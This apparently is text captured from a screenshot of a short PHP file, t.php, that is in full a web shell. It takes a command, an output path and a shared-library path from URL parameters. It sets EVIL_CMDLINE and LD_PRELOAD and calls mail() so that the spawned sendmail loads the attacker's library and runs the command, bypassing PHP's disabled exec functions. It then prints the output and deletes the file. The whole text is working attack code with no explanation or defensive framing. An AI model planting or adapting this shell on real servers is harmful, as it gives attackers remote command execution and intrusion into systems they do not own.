 t.php
1 <?php
2 $cmd = $_GET["cmd"];
3 $out_path = $_GET["outpath"];
4 $evil_cmdline = $cmd . ">" . $out_path . "2>&1";
5 echo "<p> <b>cmdline</b>:" . $evil_cmdline . "</p>";
6 putenv( assignment: "EVIL_CMDLINE=" .$evil_cmdline);
7 $so_path=$_GET["sopath"];
8 putenv( assignment: "LD_PRELOAD=".$so_path);
9 mail( to: "", subject: "", message: "", additional_headers: "");
10 echo "<p> <b>output</b>:".nl2br(file_get_contents($out_path))."</p>";
11 unlink($out_path);
12 ?>